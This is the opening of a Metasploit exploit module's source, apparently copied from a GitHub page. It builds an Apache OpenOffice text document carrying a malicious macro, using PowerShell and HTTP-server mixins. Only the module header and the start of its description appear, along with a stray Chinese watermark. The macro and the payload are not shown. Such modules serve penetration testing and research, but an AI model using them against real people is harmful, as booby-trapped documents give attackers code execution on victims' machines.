 212 lines (174 sloc) 5.4 KB
Raw
You're using code navigation to jump to definitions or references.
1 ##
2 # This module requires Metasploit: https://metasploit.com/download
3 # Current source: https://github.com/rapid7/metasploit-framework
4 ##
5
6 require 'rex/zip'
7 require 'cgi'
8
9 class MetasploitModule < Msf::Exploit::Remote
10 Rank = ExcellentRanking
11
12 include Msf::Exploit::FILEFORMAT
13 include Msf::Exploit::Powershell
14 include Msf::Exploit::Remote::HttpServer
15
16 WINDOWSGUI = 'windows'
17 OSXGUI = 'osx'
18 LINUXGUI = 'linux'
19
20 def initialize(info={})
21 super(update_info(info,
22 'Name' => "Apache OpenOffice Text Document Malicious Macro Execution",
23 'Description' => %q{
大余安全
24 This module generates an Apache OpenOffice Text Document with a malicious macro in it.